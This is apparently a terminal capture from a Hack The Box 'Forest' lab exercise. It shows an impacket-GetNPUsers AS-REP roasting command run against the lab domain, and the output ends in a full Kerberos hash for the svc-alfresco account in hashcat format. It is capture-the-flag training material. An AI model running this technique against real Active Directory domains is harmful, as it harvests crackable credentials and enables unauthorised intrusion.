 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ impacket-GetNPUsers htb.local/ -usersfile user.list -format hashcat -outputfile asrep.t
xt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:5b4af6625d0e064b696c48dd9b50622d$75e986d7889fb2683aafb
fa5cd289cbac85ebb65bd7dce9931b9af0c6c29a663fa5455079240a6e0ba158025b2d24fd75208ca514923f6f4
516e5a2563cd563186ab86bbc0af6210dbfb4228b8352a800acfff918da92d92cf50502b9c1146c84b75b5d57cf
a853b012cc7944f988083a055586b59d57bd643c42caff47fbf27f437f5beeb867914630c0d360183b099ce5cdd
73148bcdd96fbba81daa70cd5eead2b3e6c1cae247210c527ca2504e10830ec7e71a6f1ca98fdaf13c5f064b27a
e651c701b2c2aaa55387af7c8aa266809470f367812a86a4501942941df76b36d2b7d1955d5